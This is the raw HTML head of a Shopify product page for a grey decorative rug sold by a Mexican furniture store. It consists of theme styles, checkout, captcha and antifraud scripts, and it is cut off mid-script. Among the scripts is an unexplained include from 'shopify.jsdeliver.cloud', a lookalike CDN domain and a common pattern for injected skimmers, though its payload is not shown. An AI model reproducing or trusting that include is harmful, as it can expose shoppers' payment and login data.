

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-talas-t2319
body_size: 64925
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-talas-t2319">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tapete Decorativo Talas T2319
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="Tapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior ✨🏡🌿 El tapete Talas T2319 es la combinación perfecta de diseño moderno y funcionalidad. Su tono gris neutro lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño resist">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-talas-t2319">
<meta property="og:title" content="Tapete Decorativo Talas T2319">
<meta property="og:type" content="product">
<meta property="og:description" content="Tapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior ✨🏡🌿 El tapete Talas T2319 es la combinación perfecta de diseño moderno y funcionalidad. Su tono gris neutro lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño resist"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="511.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tapete Decorativo Talas T2319">
<meta name="twitter:description" content="Tapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior ✨🏡🌿 El tapete Talas T2319 es la combinación perfecta de diseño moderno y funcionalidad. Su tono gris neutro lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño resist">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-talas-t2319.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"7b3b63f0-8288-4f96-a604-d2697fad5119-1768728604","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-talas-t2319","u":"d56972e072fc","p":"product","rtyp":"product","rid":7808530251928};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?3021"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304696164504,304494379160,266699604120,280256381080,293687853208,297811476632];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bc61e-5a2c-71e1-9b16-ae80802f2aca/blockify-shopify-287/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
